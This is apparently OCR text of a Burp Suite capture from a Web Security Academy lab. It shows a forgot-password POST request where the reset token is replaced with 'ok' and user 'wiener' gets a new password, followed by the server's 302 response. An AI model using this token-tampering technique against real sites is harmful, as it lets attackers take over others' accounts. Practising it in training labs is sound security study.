 Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=ok HTTP/2
2 Host: 0a2600e9045f7d138237ba0c00390066.web-security-academy.net
3 Cookie: session=hUtbhsjiWUwmD91AqJJZmp1ahccG8I58
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 85
10 Origin: https://0a2600e9045f7d138237ba0c00390066.web-security-academy.net
11 Referer:
https://0a2600e9045f7d138237ba0c00390066.web-security-academy.net/forgot-password?temp-
got-password-token=erjn99zkkt9jovbom9xa4zflm60bd8gj
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 temp-forgot-password-token=ok&username=wiener&new-password-1=test&new-password-2=test
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6